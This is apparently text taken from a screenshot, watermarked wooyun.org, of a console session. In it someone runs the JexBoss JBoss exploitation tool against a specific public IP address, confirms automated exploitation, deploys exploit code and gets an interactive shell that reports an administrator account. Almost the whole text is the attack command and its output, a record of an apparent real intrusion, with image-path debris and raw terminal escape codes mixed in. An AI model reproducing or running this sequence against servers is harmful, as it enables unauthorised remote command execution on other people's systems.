 管理员: SQLMap - python jboss.py http://61.163.86.141:8080
cmd=raw_input("Shell> "+ENDC)
KeyboardInterrupt
D:\Python27>python jboss.py http://61.163.86.141:8080
←[31m
* --- JexBoss: Jboss verify and EXploitation Tool --- *
¦ ¦
¦ @author: Joao Filho Matos Figueiredo ¦
¦ @contact: joaomatosf@gmail.com ¦
¦ ¦
¦ @update: https://github.com/joaomatosf/jexboss ¦
#______________________________________________________#
←[32m ** Checking Host: http://61.163.86.141:8080 **
←[32m * Checking web-console: ←[0m ←[91m[ VULNERABLE ]←[0m
←[32m * Checking jmx-console: ←[0m ←[32m[ OK ]
←[32m * Checking JMXInvokerServlet: ←[0m ←[91m[ VULNERABLE ]←[0m
←[94m
* Do you want to try to run an automated exploitation via "←[1mweb-console←[0m"
?
This operation will provide a simple command shell to execute commands on the
server..
←[91m Continue only if you have permission!←[0m
yes/NO ? yes
←[32m
* Sending exploit code to http://61.163.86.141:8080. Wait...
←[32m * Successfully deployed code! Starting command shell, wait...
←[0m
* - - - - - - - - - - - - - - - - - - - - LOL - - - - - - - - - - - - - - - - -
- - - *
←[91m * http://61.163.86.141:8080:
←[0m
<head <head <head ←[94m[Type commands or "exit" to finish]
Shell> ←[0mwhoami
jianyeoabak\administrator
←[94m[Type commands or "exit" to finish]
Shell> ←[0m
www.wooyun.org